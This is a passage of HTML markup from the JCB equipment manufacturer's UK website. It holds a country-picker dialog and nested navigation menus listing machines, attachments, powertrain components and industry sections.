                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
